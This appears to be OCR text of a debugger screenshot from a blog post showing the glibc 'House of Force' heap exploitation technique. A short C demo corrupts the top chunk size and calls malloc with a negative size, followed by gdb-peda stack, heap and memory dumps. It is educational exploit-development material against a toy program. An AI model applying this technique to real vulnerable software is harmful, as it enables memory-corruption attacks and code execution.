 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/house of force/house_of_force.c
5 long *ptr,*ptr2;
6 ptr=malloc(0x10);
7 ptr=(long *)(((long)ptr)+24);
8 *ptr=-1;
9 malloc(-0x1020);
► 10 malloc(0x10);
11 }
[ STACK ]
00:0000│ rsp 0x7fffffffde00 —► 0x7fffffffdef0 ◄— 0x1
01:0008│ 0x7fffffffde08 —► 0x602028 ◄— 0xffffffffffffeff1
02:0010│ rbp 0x7fffffffde10 —► 0x400570 (__libc_csu_init) ◄— push r15
03:0018│ 0x7fffffffde18 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov
edi, eax
04:0020│ 0x7fffffffde20 ◄— 0x0
05:0028│ 0x7fffffffde28 —► 0x7fffffffdef8 —► 0x7fffffffe262 ◄— 0x69672f656d
6f682f ('/home/gi')
06:0030│ 0x7fffffffde30 ◄— 0x100000000
07:0038│ 0x7fffffffde38 —► 0x400526 (main) ◄— push rbp
[ BACKTRACE ]
► f 0 40055f main+57
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ parseheap
addr prev size status
fd bk
0x602000 0x0 0x20 Used
None None
Corrupt ?!
gdb-peda$ x/10gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0xffffffffffffeff1
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x601010
0x601010: 0x00007ffff7deee40 0x0000000000001009
0x601020: 0x00007ffff7a91180 0x0000000000000000
0x601030: 0x0000000000000000 0x0000000000000000
0x601040: 0x0000000000000000 0x0000000000000000
0x601050: 0x0000000000000000 0x0000000000000000
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x601010 (size : 0x1008)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$
https://blog.csdn.net/qq_45595732